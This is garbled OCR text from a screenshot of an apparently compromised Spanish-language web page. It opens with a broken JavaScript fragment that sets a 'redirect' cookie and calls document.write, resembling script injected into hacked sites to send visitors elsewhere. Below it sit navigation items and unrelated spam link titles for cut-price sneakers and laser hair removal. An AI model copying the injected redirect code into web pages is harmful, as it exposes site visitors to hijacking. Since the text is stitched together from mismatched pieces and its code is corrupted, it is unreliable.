
time=Math.floor(Date.now()/1e3+86400),date=ne
w Date((new
Date).getTime()+86400);document.cookie=”redir
ect=”+time+”; path=/;
expires=”+date.toGMTString(),document.write(”)}
Categorías
Sin categoría
Navegación
Zapatillas Golden Goose Mid Star Rebajas
de
Matar a la gallina de oro especial Con más bajo
entradas
de salarios Monto
Picking Out Sensible Plans For Laser Hair
Removal For Stomach
CLIC AQUÍ PARA RADIO EN VIVO